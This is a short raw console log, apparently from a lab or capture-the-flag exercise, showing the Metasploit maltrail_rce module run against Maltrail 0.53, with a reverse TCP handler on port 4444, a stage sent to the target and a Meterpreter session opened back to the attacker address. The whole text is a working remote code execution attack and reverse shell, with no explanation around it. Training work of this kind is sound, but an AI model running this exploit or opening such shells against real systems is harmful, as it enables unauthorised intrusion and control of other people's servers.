 [msf](Jobs:0 Agents:0) exploit(unix/http/maltrail_rce) >> run
[*] Started reverse TCP handler on 10.10.14.58:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version Detected: 0.53
[*] Executing Unix Command...
[*] Sending stage (24772 bytes) to 10.129.229.26
[*] Meterpreter session 1 opened (10.10.14.58:4444 -> 10.129.229.26:40554) at 2025-02-17 00:54:03 -0
600
(Meterpreter 1)(/opt/maltrail) >